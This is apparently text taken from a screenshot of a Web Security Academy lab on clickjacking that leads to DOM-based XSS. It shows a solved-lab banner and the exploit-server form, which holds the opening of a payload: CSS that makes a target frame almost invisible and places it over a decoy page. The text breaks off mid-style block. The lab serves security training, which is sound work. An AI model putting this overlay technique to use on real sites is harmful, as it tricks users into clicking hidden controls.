 Web Security
Academy
Exploiting clickjacking vulnerability to trigger DOM-based XSS
Back to lab description
LAB Solved
2
Congratulations, you solved the lab!
Share your skills! Continue learning
Craft a response
URL: https://exploit-0aea00a004ba5f368063fc02017a00ad.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<style>
#target{
position:relative;
width:1280px;
height:1280px;
opacity:0.000001;
z-index:2;
}
#decoy_website{
position:absolute;
1
Store View exploit Deliver exploit to victim Access log